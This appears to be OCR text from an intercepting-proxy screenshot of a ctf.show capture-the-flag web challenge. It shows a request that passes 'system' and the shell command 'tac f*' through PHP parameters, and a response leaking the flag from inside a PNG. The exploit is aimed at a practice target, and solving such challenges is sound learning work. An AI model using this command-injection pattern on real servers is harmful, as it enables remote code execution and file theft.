 发送
取消
目标: https://44133e3f-82c5-4748-8367-ddff54
请求
美化 Raw Hex
\n
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
10 Origin:
https://44133e3f-82c5-4748-8367-ddff54a81c4f.challenge.ctf
.show
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://44133e3f-82c5-4748-8367-ddff54a81c4f.challenge.ctf
.show/download.php?image=db94064d6001c8ebbd832d00f278f83f.
png&0=system
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20 Priority: u=0, i
21 Connection: close
22
23 1=tac f*
响应
美化 Raw Hex 页面渲染
\n
2 Server: nginx/1.20.1
3 Date: Thu, 27 Mar 2025 06:15:35 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 432
13
14 PNG
15
16 IHDR üí£
pHYsÄÄ+`IDATHc\$flag="ctfshow{b7d412fe-ecee-4aab-86d2-26
1e17590b49}";
17
18 */
19
20 # @link: https://ctfer.com
21 # @email: h1xa@ctfer.com
22 # @Last Modified time: 2020-10-16 22:41:40
23 # @Last Modified by: h1xa
24 # @Date: 2020-09-21 21:31:23
25 # @Author: h1xa